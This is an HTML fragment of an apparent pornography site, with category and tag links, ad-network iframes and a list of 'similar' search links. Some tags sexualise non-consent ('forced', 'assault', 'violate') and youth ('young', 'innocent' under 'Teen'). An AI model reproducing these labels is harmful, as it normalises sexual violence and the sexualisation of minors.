                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
                        <div class="categories-tags">
<a href="/en/category/235470904//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
                        <div class="categories-tags">
<a href="/en/category/3342392//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/1900600/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1900600/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/1966136//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
                        <div class="categories-tags">
<a href="/en/category/6422531//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
                        <div class="categories-tags">
<a href="/en/category/2162744/metart/popular/1/" target="_self">metart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/romantic/popular/1/" target="_self">romantic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/xart/popular/1/" target="_self">xart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/glam/popular/1/" target="_self">glam</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
                        <div class="categories-tags">
<a href="/en/category/2228280/queening/popular/1/" target="_self">queening</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2228280/kinging/popular/1/" target="_self">kinging</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
                        <div class="categories-tags">
<a href="/en/category/2490424/boot worship/popular/1/" target="_self">boot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/trampling/popular/1/" target="_self">trampling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
                        <div class="categories-tags">
<a href="/en/category/2293816/firsttime/popular/1/" target="_self">firsttime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2293816/virgin/popular/1/" target="_self">virgin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/2359352/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2359352/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
                        <div class="categories-tags">
<a href="/en/category/2424888/barefoot/popular/1/" target="_self">barefoot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/foot worship/popular/1/" target="_self">foot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/toes licking/popular/1/" target="_self">toes licking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/2555960/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2555960/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
                        <div class="categories-tags">
<a href="/en/category/2621496/nerd/popular/1/" target="_self">nerd</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
                        <div class="categories-tags">
<a href="/en/category/2687032/glory-hole/popular/1/" target="_self">glory-hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
                        <div class="categories-tags">
<a href="/en/category/2752568/grannie/popular/1/" target="_self">grannie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2752568/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
                        <div class="categories-tags">
<a href="/en/category/2818104/bush/popular/1/" target="_self">bush</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/2883640/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/2949176/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2949176/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
                        <div class="categories-tags">
<a href="/en/category/3014712/anime/popular/1/" target="_self">anime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/tentacle/popular/1/" target="_self">tentacle</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/manga/popular/1/" target="_self">manga</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
                        <div class="categories-tags">
<a href="/en/category/3080248/high-heels/popular/1/" target="_self">high-heels</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/stiletto/popular/1/" target="_self">stiletto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/shoejob/popular/1/" target="_self">shoejob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
                        <div class="categories-tags">
<a href="/en/category/6619139//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
                        <div class="categories-tags">
<a href="/en/category/3211320//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/3145784/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3145784/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
                        <div class="categories-tags">
<a href="/en/category/56/India/popular/1/" target="_self">India</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indians/popular/1/" target="_self"> Indians</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indianna/popular/1/" target="_self"> Indianna</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/desi/popular/1/" target="_self">desi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hindi/popular/1/" target="_self">hindi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hijab/popular/1/" target="_self">hijab</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/3735608/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3735608/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
                        <div class="categories-tags">
<a href="/en/category/6684675//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/3866680/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
                        <div class="categories-tags">
<a href="/en/category/4259896/housewife/popular/1/" target="_self">housewife</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
                        <div class="categories-tags">
<a href="/en/category/3932216/masseur/popular/1/" target="_self">masseur</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
                        <div class="categories-tags">
<a href="/en/category/4063288/masturbate/popular/1/" target="_self">masturbate</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/autoeroticism/popular/1/" target="_self">autoeroticism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/malthusianism/popular/1/" target="_self">malthusianism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/onanism/popular/1/" target="_self">onanism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-abuse/popular/1/" target="_self">self-abuse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-pollution/popular/1/" target="_self">self-pollution</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
                        <div class="categories-tags">
<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/mom/popular/1/" target="_self">mom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/granny/popular/1/" target="_self">granny</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/oldma/popular/1/" target="_self">oldma</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
                        <div class="categories-tags">
<a href="/en/category/4325432/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistresses/popular/1/" target="_self"> mistresses</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistres/popular/1/" target="_self"> mistres</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
                        <div class="categories-tags">
<a href="/en/category/235601976//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
                        <div class="categories-tags">
<a href="/en/category/235667512/nepal/popular/1/" target="_self">nepal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/235667512/nepalese/popular/1/" target="_self">nepalese</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
                        <div class="categories-tags">
<a href="/en/category/4390968/puffy/popular/1/" target="_self">puffy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
                        <div class="categories-tags">
<a href="/en/category/4456504/boss/popular/1/" target="_self">boss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4456504/secretary/popular/1/" target="_self">secretary</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
                        <div class="categories-tags">
<a href="/en/category/4522040/oil/popular/1/" target="_self">oil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oily/popular/1/" target="_self"> oily</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oils/popular/1/" target="_self"> oils</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oiling/popular/1/" target="_self"> oiling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oild/popular/1/" target="_self"> oild</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
                        <div class="categories-tags">
<a href="/en/category/4653112/outside/popular/1/" target="_self">outside</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
                        <div class="categories-tags">
<a href="/en/category/4980792/point of view/popular/1/" target="_self">point of view</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
                        <div class="categories-tags">
<a href="/en/category/3670072//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
                        <div class="categories-tags">
<a href="/en/category/4718648/panty/popular/1/" target="_self">panty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
                        <div class="categories-tags">
<a href="/en/category/4784184/nylon/popular/1/" target="_self">nylon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4784184/lingerie/popular/1/" target="_self">lingerie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
                        <div class="categories-tags">
<a href="/en/category/6488067//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
                        <div class="categories-tags">
<a href="/en/category/4849720/peeing/popular/1/" target="_self">peeing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/piss/popular/1/" target="_self">piss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/pee/popular/1/" target="_self">pee</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
                        <div class="categories-tags">
<a href="/en/category/4915256/pornstar/popular/1/" target="_self">pornstar</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
                        <div class="categories-tags">
<a href="/en/category/5046328/preggo/popular/1/" target="_self">preggo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5046328/belly/popular/1/" target="_self">belly</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
                        <div class="categories-tags">
<a href="/en/category/5111864/exhibitionist/popular/1/" target="_self">exhibitionist</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/topless/popular/1/" target="_self">topless</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/flashing/popular/1/" target="_self">flashing</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
                        <div class="categories-tags">
<a href="/en/category/235405368//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
                        <div class="categories-tags">
<a href="/en/category/5177400/retro/popular/1/" target="_self">retro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/vintage/popular/1/" target="_self">vintage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/classic/popular/1/" target="_self">classic</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/5242936/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
                        <div class="categories-tags">
<a href="/en/category/3539000//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
                        <div class="categories-tags">
<a href="/en/category/5308472/tiny tits/popular/1/" target="_self">tiny tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
                        <div class="categories-tags">
<a href="/en/category/5374008/cigarette/popular/1/" target="_self">cigarette</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
                        <div class="categories-tags">
<a href="/en/category/5439544/soft porn/popular/1/" target="_self">soft porn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                        <div class="categories-tags">
<a href="/en/category/5505080//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
                        <div class="categories-tags">
<a href="/en/category/5570616/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/spanking/popular/1/" target="_self">spanking</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/caning/popular/1/" target="_self">caning</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
                        <div class="categories-tags">
<a href="/en/category/5636152/female ejaculation/popular/1/" target="_self">female ejaculation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5636152/squirting/popular/1/" target="_self">squirting</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
                        <div class="categories-tags">
<a href="/en/category/235339832//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
                        <div class="categories-tags">
<a href="/en/category/5701688//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
                        <div class="categories-tags">
<a href="/en/category/5767224/strapon/popular/1/" target="_self">strapon</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
                        <div class="categories-tags">
<a href="/en/category/5832760/swinger/popular/1/" target="_self">swinger</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
                        <div class="categories-tags">
<a href="/en/category/3604536//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
                        <div class="categories-tags">
<a href="/en/category/5898296/young/popular/1/" target="_self">young</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/nymphos/popular/1/" target="_self">nymphos</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/teenage/popular/1/" target="_self">teenage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/innocent/popular/1/" target="_self">innocent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
                        <div class="categories-tags">
<a href="/en/category/235208760//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/5963832/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
                        <div class="categories-tags">
<a href="/en/category/6750211/turkish/popular/1/" target="_self">turkish</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6750211/turk /popular/1/" target="_self">turk </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
                        <div class="categories-tags">
<a href="/en/category/6094904/police/popular/1/" target="_self">police</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/nurse/popular/1/" target="_self">nurse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/cosplay/popular/1/" target="_self">cosplay</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
                        <div class="categories-tags">
<a href="/en/category/6160440/candid/popular/1/" target="_self">candid</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
                        <div class="categories-tags">
<a href="/en/category/6225976/cams/popular/1/" target="_self">cams</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/skype/popular/1/" target="_self">skype</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/livejasmin/popular/1/" target="_self">livejasmin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/6291512/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
<a href="/gotrdr/578643652/" data-ct="578643652">mallu porn</a><a href="/gotrdr/3095973948/" data-ct="3095973948">indian anal</a><a href="/gotrdr/203918651/" data-ct="203918651">tamil porn</a><a href="/gotrdr/962812015/" data-ct="962812015">desi xxx</a><a href="/gotrdr/1174831086/" data-ct="1174831086">indian aunty sex 2021</a><a href="/gotrdr/1467336934/" data-ct="1467336934">best mallu xxx</a><a href="/gotrdr/2052663615/" data-ct="2052663615">best mallu nude</a><a href="/gotrdr/2192840853/" data-ct="2192840853">tamil girls sex videos</a><a href="/gotrdr/1199604/" data-ct="1199604">indian saree sex</a><a href="/gotrdr/2916303/" data-ct="2916303">tamils ex videos</a><a href="/gotrdr/14849674/" data-ct="14849674">malayalam xxx</a><a href="/gotrdr/40474797/" data-ct="40474797">indian teen porn</a><a href="/gotrdr/54821292/" data-ct="54821292">desi aunty sex</a><a href="/gotrdr/65955301/" data-ct="65955301">telugu porn</a><a href="/gotrdr/89520120/" data-ct="89520120">hindi sex video</a><a href="/gotrdr/91314230/" data-ct="91314230">top indian sex videos</a><a href="/gotrdr/99035111/" data-ct="99035111">new desi sex</a><a href="/gotrdr/115732287/" data-ct="115732287">malayalam porn videos</a><a href="/gotrdr/116836637/" data-ct="116836637">South Indian Porn</a><a href="/gotrdr/129941279/" data-ct="129941279">top indian sex video hd</a><a href="/gotrdr/139866785/" data-ct="139866785">tamil xxx 2021</a><a href="/gotrdr/143280362/" data-ct="143280362">Indian Bhabhi Tube</a><a href="/gotrdr/159903585/" data-ct="159903585">indian sex stories 2021</a><a href="/gotrdr/165119929/" data-ct="165119929">Desi Porn Videos</a><a href="/gotrdr/180436871/" data-ct="180436871">tamil hot sex 2021</a><a href="/gotrdr/182137908/" data-ct="182137908">indiandesipornvideos.com</a><a href="/gotrdr/190046343/" data-ct="190046343">indian porn movies</a><a href="/gotrdr/195714802/" data-ct="195714802">desi boobs</a><a href="/gotrdr/226655005/" data-ct="226655005">tamil xnxx</a><a href="/gotrdr/238866055/" data-ct="238866055">indian xvideos 2021</a><a href="/gotrdr/257736556/" data-ct="257736556">mallu sex videos</a><a href="/gotrdr/274597895/" data-ct="274597895">desi aunty 2021</a><a href="/gotrdr/279118839/" data-ct="279118839">indianpornsexvideo.com</a><a href="/gotrdr/285297232/" data-ct="285297232">auntypornvideos</a><a href="/gotrdr/323645605/" data-ct="323645605">Desi Porn Tube</a><a href="/gotrdr/325813533/" data-ct="325813533">xvideos indian</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
